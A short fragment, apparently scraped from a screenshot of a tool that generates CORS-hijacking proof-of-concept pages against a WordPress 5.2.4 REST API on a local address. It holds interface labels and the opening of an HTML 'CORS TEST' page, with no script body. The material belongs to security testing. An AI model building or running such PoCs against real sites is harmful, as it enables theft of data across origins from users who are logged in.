 CORS Hijacking
http://192.168.1.3/wordpress5.2.4/index.php/wp-json
GET POST
Generate
PoC Code
<!DOCTYPE html>
<html>
<head>
<title>CORS TEST</title>
</head>
<body>
<div id='output'></div>
'零组资料文库'